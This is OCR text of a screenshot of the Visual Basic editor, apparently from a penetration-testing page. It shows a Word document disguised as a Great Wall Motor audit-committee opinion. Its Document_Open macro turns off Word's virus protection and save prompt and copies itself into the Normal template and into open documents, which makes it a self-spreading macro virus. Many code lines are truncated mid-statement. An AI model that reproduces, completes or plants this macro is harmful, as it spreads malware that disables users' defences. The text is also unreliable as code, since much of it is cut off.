 主页
win2008渗透
CentOS 7.4最小安装版
Windows 10 x64
Microsoft Visual Basic for Applications - 长城汽车股份有限公司董事会审计委员会关于关连交易事项的书面审核意见
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - Project
Normal
Project (长城汽车股份有
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False
AutoHyphenation False
ChartDataPoint True
ConsecutiveHyph 0
DefaultTabStop 21.25
DefaultTargetF
DisableFeature False
DoNotEmbedSyst True
EmbedLinguisti True
EmbedTrueTypeF False
EncryptionProv
EnforceStyle False
FarEastLineBre 2052 - wdLine
FarEastLineBre 0 - wdFarEast
Final False
FormattingShow True
FormattingShow 0 - wdShowFil
FormattingShow True
FormattingShow False
FormattingShow True
FormattingShow True
FormattingShow False
GrammarChecked True
GridDistanceHo 5.25
GridDistanceVe 7.8
长城汽车股份有限公司董事会审计委员会关于关连交易事项的书面审核意见 - ThisDocument (代码)
Document
Open
'APMP
'KILL
Private Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False
MyCode = ThisDocument.VBProject.VBComponents(1).CodeModu
Set Host = NormalTemplate.VBProject.VBComponents(1).Code
If ThisDocument = NormalTemplate Then _
Set Host = ActiveDocument.VBProject.VBComponents(1).C
With Host
If .Lines(1, 1) = "APMP" & .Lines(1, 2) <> "KILL" Th
.DeleteLines 1, .CountOfLines
.InsertLines 1, MyCode
If ThisDocument = NormalTemplate Then _
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End With
End Sub
Project - 工程属性
通用 保护
锁定工程
查看时锁定工程(V)
查看工程属性的密码
密码(P)
确认密码(C)
确定 取消 帮助